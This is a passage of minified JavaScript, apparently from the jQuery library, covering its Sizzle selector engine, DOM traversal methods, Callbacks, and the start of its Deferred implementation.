c;if((e=d[3])&&q.getElementsByClassName&&b.getElementsByClassName)return ja.apply(c,b.getElementsByClassName(e)),c}if(!(!q.qsa||T[a+" "]||S&&S.test(a))){if(1!==H)l=b,k=a;else if("object"!==b.nodeName.toLowerCase()){(g=b.getAttribute("id"))?g=g.replace(gb,"\\$&"):b.setAttribute("id",g=wa);d=C(a);e=d.length;for(f=La.test(g)?"#"+g:"[id='"+g+"']";e--;)d[e]=f+" "+n(d[e]);k=d.join(",");l=ka.test(a)&&u(b.parentNode)||b}if(k)try{return ja.apply(c,l.querySelectorAll(k)),c}catch(Gc){}finally{g===wa&&b.removeAttribute("id")}}}return J(a.replace(Q,
"$1"),b,c,m)}function c(){function a(c,m){return b.push(c+" ")>v.cacheLength&&delete a[b.shift()],a[c+" "]=m}var b=[];return a}function m(a){return a[wa]=!0,a}function e(a){var b=E.createElement("div");try{return!!a(b)}catch(Dc){return!1}finally{b.parentNode&&b.parentNode.removeChild(b)}}function f(a,b){for(var c=a.split("|"),m=c.length;m--;)v.attrHandle[c[m]]=b}function g(a,b){var c=b&&a,m=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||-2147483648)-(~a.sourceIndex||-2147483648);if(m)return m;
if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function d(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function k(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function l(a){return m(function(b){return b=+b,m(function(c,m){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(m[e]=c[e]))})})}function u(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}function H(){}function n(a){for(var b=
0,c=a.length,m="";c>b;b++)m+=a[b].value;return m}function r(a,b,c){var m=b.dir,e=c&&"parentNode"===m,f=fa++;return b.first?function(b,c,f){for(;b=b[m];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var d,k,l,u=[N,f];if(g)for(;b=b[m];){if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[m];)if(1===b.nodeType||e){if(l=b[wa]||(b[wa]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),(d=k[m])&&d[0]===N&&d[1]===f)return u[2]=d[2];if(k[m]=u,u[2]=a(b,c,g))return!0}}}function pa(a){return 1<a.length?function(b,
c,m){for(var e=a.length;e--;)if(!a[e](b,c,m))return!1;return!0}:a[0]}function h(a,b,c,m,e){for(var f,g=[],d=0,k=a.length,l=null!=b;k>d;d++)(f=a[d])&&(!c||c(f,m,e))&&(g.push(f),l&&b.push(d));return g}function t(a,c,e,f,g,d){return f&&!f[wa]&&(f=t(f)),g&&!g[wa]&&(g=t(g,d)),m(function(m,d,k,l){var u,H,n=[],r=[],pa=d.length,t;if(!(t=m)){t=c||"*";for(var y=k.nodeType?[k]:k,x=[],v=0,q=y.length;q>v;v++)b(t,y[v],x);t=x}t=!a||!m&&c?t:h(t,n,a,k,l);y=e?g||(m?a:pa||f)?[]:d:t;if(e&&e(t,y,k,l),f)for(u=h(y,r),f(u,
[],k,l),k=u.length;k--;)(H=u[k])&&(y[r[k]]=!(t[r[k]]=H));if(m){if(g||a){if(g){u=[];for(k=y.length;k--;)(H=y[k])&&u.push(t[k]=H);g(null,y=[],u,l)}for(k=y.length;k--;)(H=y[k])&&-1<(u=g?L(m,H):n[k])&&(m[u]=!(d[u]=H))}}else y=h(y===d?y.splice(pa,y.length):y),g?g(null,d,y,l):ja.apply(d,y)})}function y(a){var b,c,m,e=a.length,f=v.relative[a[0].type];c=f||v.relative[" "];for(var g=f?1:0,d=r(function(a){return a===b},c,!0),k=r(function(a){return-1<L(b,a)},c,!0),l=[function(a,c,m){a=!f&&(m||c!==w)||((b=c).nodeType?
d(a,c,m):k(a,c,m));return b=null,a}];e>g;g++)if(c=v.relative[a[g].type])l=[r(pa(l),c)];else{if(c=v.filter[a[g].type].apply(null,a[g].matches),c[wa]){for(m=++g;e>m&&!v.relative[a[m].type];m++);return t(1<g&&pa(l),1<g&&n(a.slice(0,g-1).concat({value:" "===a[g-2].type?"*":""})).replace(Q,"$1"),c,m>g&&y(a.slice(g,m)),e>m&&y(a=a.slice(m)),e>m&&n(a))}l.push(c)}return pa(l)}function x(a,c){var e=0<c.length,f=0<a.length,g=function(m,g,d,k,l){var u,H,n,r=0,pa="0",t=m&&[],y=[],x=w,q=m||f&&v.find.TAG("*",l),
z=N+=null==x?1:Math.random()||.1,D=q.length;for(l&&(w=g===E||g||l);pa!==D&&null!=(u=q[pa]);pa++){if(f&&u){H=0;for(g||u.ownerDocument===E||(F(u),d=!G);n=a[H++];)if(n(u,g||E,d)){k.push(u);break}l&&(N=z)}e&&((u=!n&&u)&&r--,m&&t.push(u))}if(r+=pa,e&&pa!==r){for(H=0;n=c[H++];)n(t,y,g,d);if(m){if(0<r)for(;pa--;)t[pa]||y[pa]||(y[pa]=qa.call(k));y=h(y)}ja.apply(k,y);l&&!m&&0<y.length&&1<r+c.length&&b.uniqueSort(k)}return l&&(N=z,w=x),t};return e?m(g):g}var z,q,v,D,A,C,Oa,J,w,K,B,F,E,ya,G,S,R,Hb,Qb,wa="sizzle"+
1*new Date,ta=a.document,N=0,fa=0,X=c(),zb=c(),T=c(),I=function(a,b){return a===b&&(B=!0),0},O={}.hasOwnProperty,M=[],qa=M.pop,ia=M.push,ja=M.push,U=M.slice,L=function(a,b){for(var c=0,m=a.length;m>c;c++)if(a[c]===b)return c;return-1},fb=RegExp("[\\x20\\t\\r\\n\\f]+","g"),Q=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),ib=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,ob=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,yb=RegExp("=[\\x20\\t\\r\\n\\f]*([^\\]'\"]*?)[\\x20\\t\\r\\n\\f]*\\]",
"g"),ba=/:((?:\\.|[\w-]|[^\x00-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\x00-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\x00-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,La=/^(?:\\.|[\w-]|[^\x00-\xa0])+$/,V={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,TAG:/^((?:\\.|[\w-]|[^\x00-\xa0])+|[*])/,ATTR:/^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\x00-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\x00-\xa0])+))|)[\x20\t\r\n\f]*\]/,
PSEUDO:/^:((?:\\.|[\w-]|[^\x00-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\x00-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\x00-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,
needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},la=/^(?:input|select|textarea|button)$/i,na=/^h\d$/i,W=/^[^{]+\{\s*\[native \w/,Db=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ka=/[+~]/,gb=/'|\\/g,Ra=RegExp("\\\\([\\da-f]{1,6}[\\x20\\t\\r\\n\\f]?|([\\x20\\t\\r\\n\\f])|.)","ig"),Ja=function(a,b,c){a="0x"+b-65536;return a!==a||c?b:0>a?String.fromCharCode(a+65536):String.fromCharCode(a>>10|55296,1023&a|56320)},Nb=function(){F()};
try{ja.apply(M=U.call(ta.childNodes),ta.childNodes),M[ta.childNodes.length].nodeType}catch(Cc){ja={apply:M.length?function(a,b){ia.apply(a,U.call(b))}:function(a,b){for(var c=a.length,m=0;a[c++]=b[m++];);a.length=c-1}}}q=b.support={};A=b.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?"HTML"!==a.nodeName:!1};F=b.setDocument=function(a){var b,c;a=a?a.ownerDocument||a:ta;return a!==E&&9===a.nodeType&&a.documentElement?(E=a,ya=E.documentElement,G=!A(E),(c=E.defaultView)&&c.top!==
c&&(c.addEventListener?c.addEventListener("unload",Nb,!1):c.attachEvent&&c.attachEvent("onunload",Nb)),q.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),q.getElementsByTagName=e(function(a){return a.appendChild(E.createComment("")),!a.getElementsByTagName("*").length}),q.getElementsByClassName=W.test(E.getElementsByClassName),q.getById=e(function(a){return ya.appendChild(a).id=wa,!E.getElementsByName||!E.getElementsByName(wa).length}),q.getById?(v.find.ID=function(a,
b){if("undefined"!=typeof b.getElementById&&G){var c=b.getElementById(a);return c?[c]:[]}},v.filter.ID=function(a){var b=a.replace(Ra,Ja);return function(a){return a.getAttribute("id")===b}}):(delete v.find.ID,v.filter.ID=function(a){var b=a.replace(Ra,Ja);return function(a){return(a="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id"))&&a.value===b}}),v.find.TAG=q.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):q.qsa?b.querySelectorAll(a):
void 0}:function(a,b){var c,m=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&m.push(c);return m}return f},v.find.CLASS=q.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&G?b.getElementsByClassName(a):void 0},R=[],S=[],(q.qsa=W.test(E.querySelectorAll))&&(e(function(a){ya.appendChild(a).innerHTML="<a id='"+wa+"'></a><select id='"+wa+"-\r\\' msallowcapture=''><option selected=''></option></select>";a.querySelectorAll("[msallowcapture^='']").length&&
S.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")");a.querySelectorAll("[selected]").length||S.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");a.querySelectorAll("[id~="+wa+"-]").length||S.push("~=");a.querySelectorAll(":checked").length||S.push(":checked");a.querySelectorAll("a#"+wa+"+*").length||S.push(".#.+[+~]")}),e(function(a){var b=E.createElement("input");b.setAttribute("type","hidden");
a.appendChild(b).setAttribute("name","D");a.querySelectorAll("[name=d]").length&&S.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?=");a.querySelectorAll(":enabled").length||S.push(":enabled",":disabled");a.querySelectorAll("*,:x");S.push(",.*:")})),(q.matchesSelector=W.test(Hb=ya.matches||ya.webkitMatchesSelector||ya.mozMatchesSelector||ya.oMatchesSelector||ya.msMatchesSelector))&&e(function(a){q.disconnectedMatch=Hb.call(a,"div");Hb.call(a,"[s!='']:x");R.push("!=",":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)")}),
S=S.length&&new RegExp(S.join("|")),R=R.length&&new RegExp(R.join("|")),b=W.test(ya.compareDocumentPosition),Qb=b||W.test(ya.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,m=b&&b.parentNode;return a===m||!(!m||1!==m.nodeType||!(c.contains?c.contains(m):a.compareDocumentPosition&&16&a.compareDocumentPosition(m)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},I=b?function(a,b){if(a===b)return B=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;
return c?c:(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!q.sortDetached&&b.compareDocumentPosition(a)===c?a===E||a.ownerDocument===ta&&Qb(ta,a)?-1:b===E||b.ownerDocument===ta&&Qb(ta,b)?1:K?L(K,a)-L(K,b):0:4&c?-1:1)}:function(a,b){if(a===b)return B=!0,0;var c,m=0;c=a.parentNode;var e=b.parentNode,f=[a],d=[b];if(!c||!e)return a===E?-1:b===E?1:c?-1:e?1:K?L(K,a)-L(K,b):0;if(c===e)return g(a,b);for(c=a;c=c.parentNode;)f.unshift(c);for(c=b;c=c.parentNode;)d.unshift(c);
for(;f[m]===d[m];)m++;return m?g(f[m],d[m]):f[m]===ta?-1:d[m]===ta?1:0},E):E};b.matches=function(a,c){return b(a,null,null,c)};b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==E&&F(a),c=c.replace(yb,"='$1']"),!(!q.matchesSelector||!G||T[c+" "]||R&&R.test(c)||S&&S.test(c)))try{var m=Hb.call(a,c);if(m||q.disconnectedMatch||a.document&&11!==a.document.nodeType)return m}catch(Ec){}return 0<b(c,E,null,[a]).length};b.contains=function(a,b){return(a.ownerDocument||a)!==E&&F(a),Qb(a,b)};b.attr=function(a,
b){(a.ownerDocument||a)!==E&&F(a);var c=v.attrHandle[b.toLowerCase()],c=c&&O.call(v.attrHandle,b.toLowerCase())?c(a,b,!G):void 0;return void 0!==c?c:q.attributes||!G?a.getAttribute(b):(c=a.getAttributeNode(b))&&c.specified?c.value:null};b.error=function(a){throw Error("Syntax error, unrecognized expression: "+a);};b.uniqueSort=function(a){var b,c=[],m=0,e=0;if(B=!q.detectDuplicates,K=!q.sortStable&&a.slice(0),a.sort(I),B){for(;b=a[e++];)b===a[e]&&(m=c.push(e));for(;m--;)a.splice(c[m],1)}return K=
null,a};D=b.getText=function(a){var b,c="",m=0;if(b=a.nodeType)if(1===b||9===b||11===b){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=D(a)}else{if(3===b||4===b)return a.nodeValue}else for(;b=a[m++];)c+=D(b);return c};v=b.selectors={cacheLength:50,createPseudo:m,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=
a[1].replace(Ra,Ja),a[3]=(a[3]||a[4]||a[5]||"").replace(Ra,Ja),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ba.test(c)&&(b=C(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,
b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(Ra,Ja).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=X[a+" "];return b||(b=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+a+"([\\x20\\t\\r\\n\\f]|$)"),X(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")}))},ATTR:function(a,c,m){return function(e){e=b.attr(e,
a);return null==e?"!="===c:c?(e+="","="===c?e===m:"!="===c?e!==m:"^="===c?m&&0===e.indexOf(m):"*="===c?m&&-1<e.indexOf(m):"$="===c?m&&e.slice(-m.length)===m:"~="===c?-1<(" "+e.replace(fb," ")+" ").indexOf(m):"|="===c?e===m||e.slice(0,m.length+1)===m+"-":!1):!0}},CHILD:function(a,b,c,m,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),d="of-type"===b;return 1===m&&0===e?function(a){return!!a.parentNode}:function(b,c,k){var l,u,H,n,r,pa;c=f!==g?"nextSibling":"previousSibling";var h=b.parentNode,
t=d&&b.nodeName.toLowerCase();k=!k&&!d;var y=!1;if(h){if(f){for(;c;){for(n=b;n=n[c];)if(d?n.nodeName.toLowerCase()===t:1===n.nodeType)return!1;pa=c="only"===a&&!pa&&"nextSibling"}return!0}if(pa=[g?h.firstChild:h.lastChild],g&&k)for(n=h,H=n[wa]||(n[wa]={}),u=H[n.uniqueID]||(H[n.uniqueID]={}),l=u[a]||[],y=(r=l[0]===N&&l[1])&&l[2],n=r&&h.childNodes[r];n=++r&&n&&n[c]||(y=r=0)||pa.pop();){if(1===n.nodeType&&++y&&n===b){u[a]=[N,r,y];break}}else if(k&&(n=b,H=n[wa]||(n[wa]={}),u=H[n.uniqueID]||(H[n.uniqueID]=
{}),l=u[a]||[],r=l[0]===N&&l[1],y=r),!1===y)for(;(n=++r&&n&&n[c]||(y=r=0)||pa.pop())&&((d?n.nodeName.toLowerCase()!==t:1!==n.nodeType)||!++y||(k&&(H=n[wa]||(n[wa]={}),u=H[n.uniqueID]||(H[n.uniqueID]={}),u[a]=[N,y]),n!==b)););return y-=e,y===m||0===y%m&&0<=y/m}}},PSEUDO:function(a,c){var e,f=v.pseudos[a]||v.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[wa]?f(c):1<f.length?(e=[a,a,"",c],v.setFilters.hasOwnProperty(a.toLowerCase())?m(function(a,b){for(var m,e=f(a,c),g=e.length;g--;)m=
L(a,e[g]),a[m]=!(b[m]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:m(function(a){var b=[],c=[],e=Oa(a.replace(Q,"$1"));return e[wa]?m(function(a,b,c,m){var f;c=e(a,null,m,[]);for(m=a.length;m--;)(f=c[m])&&(a[m]=!(b[m]=f))}):function(a,m,f){return b[0]=a,e(b,null,f,c),b[0]=null,!c.pop()}}),has:m(function(a){return function(c){return 0<b(a,c).length}}),contains:m(function(a){return a=a.replace(Ra,Ja),function(b){return-1<(b.textContent||b.innerText||D(b)).indexOf(a)}}),lang:m(function(a){return La.test(a||
"")||b.error("unsupported lang: "+a),a=a.replace(Ra,Ja).toLowerCase(),function(b){var c;do if(c=G?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===ya},focus:function(a){return a===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===
a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(6>a.nodeType)return!1;return!0},parent:function(a){return!v.pseudos.empty(a)},header:function(a){return na.test(a.nodeName)},input:function(a){return la.test(a.nodeName)},button:function(a){var b=
a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:l(function(){return[0]}),last:l(function(a,b){return[b-1]}),eq:l(function(a,b,c){return[0>c?c+b:c]}),even:l(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:l(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:l(function(a,b,c){for(b=0>c?c+b:c;0<=--b;)a.push(b);
return a}),gt:l(function(a,b,c){for(c=0>c?c+b:c;++c<b;)a.push(c);return a})}};v.pseudos.nth=v.pseudos.eq;for(z in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})v.pseudos[z]=d(z);for(z in{submit:!0,reset:!0})v.pseudos[z]=k(z);H.prototype=v.filters=v.pseudos;v.setFilters=new H;C=b.tokenize=function(a,c){var m,e,f,g,d,k,l;if(d=zb[a+" "])return c?0:d.slice(0);d=a;k=[];for(l=v.preFilter;d;){m&&!(e=ib.exec(d))||(e&&(d=d.slice(e[0].length)||d),k.push(f=[]));m=!1;(e=ob.exec(d))&&(m=e.shift(),f.push({value:m,
type:e[0].replace(Q," ")}),d=d.slice(m.length));for(g in v.filter)!(e=V[g].exec(d))||l[g]&&!(e=l[g](e))||(m=e.shift(),f.push({value:m,type:g,matches:e}),d=d.slice(m.length));if(!m)break}return c?d.length:d?b.error(a):zb(a,k).slice(0)};return Oa=b.compile=function(a,b){var c,m=[],e=[],f=T[a+" "];if(!f){b||(b=C(a));for(c=b.length;c--;)f=y(b[c]),f[wa]?m.push(f):e.push(f);f=T(a,x(e,m));f.selector=a}return f},J=b.select=function(a,b,c,m){var e,f,g,d,k,l="function"==typeof a&&a,H=!m&&C(a=l.selector||a);
if(c=c||[],1===H.length){if(f=H[0]=H[0].slice(0),2<f.length&&"ID"===(g=f[0]).type&&q.getById&&9===b.nodeType&&G&&v.relative[f[1].type]){if(b=(v.find.ID(g.matches[0].replace(Ra,Ja),b)||[])[0],!b)return c;l&&(b=b.parentNode);a=a.slice(f.shift().value.length)}for(e=V.needsContext.test(a)?0:f.length;e--&&(g=f[e],!v.relative[d=g.type]);)if((k=v.find[d])&&(m=k(g.matches[0].replace(Ra,Ja),ka.test(f[0].type)&&u(b.parentNode)||b))){if(f.splice(e,1),a=m.length&&n(f),!a)return ja.apply(c,m),c;break}}return(l||
Oa(a,H))(m,b,!G,c,!b||ka.test(a)&&u(b.parentNode)||b),c},q.sortStable=wa.split("").sort(I).join("")===wa,q.detectDuplicates=!!B,F(),q.sortDetached=e(function(a){return 1&a.compareDocumentPosition(E.createElement("div"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),q.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",
""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(a,b,c){var m;return c?void 0:!0===a[b]?b.toLowerCase():(m=a.getAttributeNode(b))&&m.specified?m.value:null}),b}(a);q.find=Ma;q.expr=Ma.selectors;q.expr[":"]=q.expr.pseudos;
q.uniqueSort=q.unique=Ma.uniqueSort;q.text=Ma.getText;q.isXMLDoc=Ma.isXML;q.contains=Ma.contains;var Ua=function(a,b,c){for(var m=[],e=void 0!==c;(a=a[b])&&9!==a.nodeType;)if(1===a.nodeType){if(e&&q(a).is(c))break;m.push(a)}return m},pb=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},qb=q.expr.match.needsContext,ma=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,wb=/^.[^:#\[\.,]*$/;q.filter=function(a,b,c){var m=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===m.nodeType?
q.find.matchesSelector(m,a)?[m]:[]:q.find.matches(a,q.grep(b,function(a){return 1===a.nodeType}))};q.fn.extend({find:function(a){var b,c=this.length,m=[],e=this;if("string"!=typeof a)return this.pushStack(q(a).filter(function(){for(b=0;c>b;b++)if(q.contains(e[b],this))return!0}));for(b=0;c>b;b++)q.find(a,e[b],m);return m=this.pushStack(1<c?q.unique(m):m),m.selector=this.selector?this.selector+" "+a:a,m},filter:function(a){return this.pushStack(c(this,a||[],!1))},not:function(a){return this.pushStack(c(this,
a||[],!0))},is:function(a){return!!c(this,"string"==typeof a&&qb.test(a)?q(a):a||[],!1).length}});var ab,rb=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(q.fn.init=function(a,b,c){var m,e;if(!a)return this;if(c=c||ab,"string"==typeof a){if(m="<"===a[0]&&">"===a[a.length-1]&&3<=a.length?[null,a,null]:rb.exec(a),!m||!m[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(m[1]){if(b=b instanceof q?b[0]:b,q.merge(this,q.parseHTML(m[1],b&&b.nodeType?b.ownerDocument||b:ba,!0)),ma.test(m[1])&&
q.isPlainObject(b))for(m in b)q.isFunction(this[m])?this[m](b[m]):this.attr(m,b[m]);return this}return e=ba.getElementById(m[2]),e&&e.parentNode&&(this.length=1,this[0]=e),this.context=ba,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):q.isFunction(a)?void 0!==c.ready?c.ready(a):a(q):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),q.makeArray(a,this))}).prototype=q.fn;ab=q(ba);var Ea=/^(?:parents|prev(?:Until|All))/,Ya={children:!0,contents:!0,
next:!0,prev:!0};q.fn.extend({has:function(a){var b=q(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(q.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,m=0,e=this.length,f=[],g=qb.test(a)||"string"!=typeof a?q(a,b||this.context):0;e>m;m++)for(c=this[m];c&&c!==b;c=c.parentNode)if(11>c.nodeType&&(g?-1<g.index(c):1===c.nodeType&&q.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(1<f.length?q.uniqueSort(f):f)},index:function(a){return a?"string"==
typeof a?ca.call(q(a),this[0]):ca.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(q.uniqueSort(q.merge(this.get(),q(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});q.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return Ua(a,"parentNode")},parentsUntil:function(a,b,c){return Ua(a,"parentNode",c)},next:function(a){return b(a,
"nextSibling")},prev:function(a){return b(a,"previousSibling")},nextAll:function(a){return Ua(a,"nextSibling")},prevAll:function(a){return Ua(a,"previousSibling")},nextUntil:function(a,b,c){return Ua(a,"nextSibling",c)},prevUntil:function(a,b,c){return Ua(a,"previousSibling",c)},siblings:function(a){return pb((a.parentNode||{}).firstChild,a)},children:function(a){return pb(a.firstChild)},contents:function(a){return a.contentDocument||q.merge([],a.childNodes)}},function(a,b){q.fn[a]=function(c,m){var e=
q.map(this,b,c);return"Until"!==a.slice(-5)&&(m=c),m&&"string"==typeof m&&(e=q.filter(m,e)),1<this.length&&(Ya[a]||q.uniqueSort(e),Ea.test(a)&&e.reverse()),this.pushStack(e)}});var Y=/\S+/g;q.Callbacks=function(a){a="string"==typeof a?f(a):q.extend({},a);var b,c,m,e,g=[],d=[],k=-1,l=function(){e=a.once;for(m=b=!0;d.length;k=-1)for(c=d.shift();++k<g.length;)!1===g[k].apply(c[0],c[1])&&a.stopOnFalse&&(k=g.length,c=!1);a.memory||(c=!1);b=!1;e&&(g=c?[]:"")},u={add:function(){return g&&(c&&!b&&(k=g.length-
1,d.push(c)),function Xb(b){q.each(b,function(b,c){q.isFunction(c)?a.unique&&u.has(c)||g.push(c):c&&c.length&&"string"!==q.type(c)&&Xb(c)})}(arguments),c&&!b&&l()),this},remove:function(){return q.each(arguments,function(a,b){for(var c;-1<(c=q.inArray(b,g,c));)g.splice(c,1),k>=c&&k--}),this},has:function(a){return a?-1<q.inArray(a,g):0<g.length},empty:function(){return g&&(g=[]),this},disable:function(){return e=d=[],g=c="",this},disabled:function(){return!g},lock:function(){return e=d=[],c||(g=c=
""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],d.push(c),b||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!m}};return u};q.extend({Deferred:function(a){var b=[["resolve","done",q.Callbacks("once memory"),"resolved"],["reject","fail",q.Callbacks("once memory"),"rejected"],["notify","progress",q.Callbacks("memory")]],c="pending",m={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),
